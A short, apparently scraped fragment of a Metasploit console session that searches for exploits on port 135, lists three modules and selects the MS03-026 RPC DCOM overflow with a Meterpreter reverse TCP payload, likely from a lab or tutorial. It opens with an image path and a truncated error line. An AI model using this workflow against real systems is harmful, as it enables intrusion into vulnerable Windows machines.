 Chris Glanzer
ror Failed to bind. Could not bind to fdb3a0
msf5 exploit(windows/dcerpc/ms05_017_msmq) > search type:exploit port:135
Matching Modules
================
#  Name                                  Disclosure Date  Rank    Check  Description
-  ----                                  ---------------  ----    -----  -----------
0  exploit/windows/dcerpc/ms03_026_dcom  2003-07-16       great   No     MS03-026 Microsoft RPC DCOM Interface Overflow
1  exploit/windows/lpd/wincomlpd_admin   2008-02-04       good    No     WinComLPD Buffer Overflow
2  exploit/windows/misc/plugx            2017-07-27       normal  Yes    PlugX Controller Stack Overflow
Interact with a module by name or index, for example use 2 or use exploit/windows/misc/plugx
msf5 exploit(windows/dcerpc/ms05_017_msmq) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp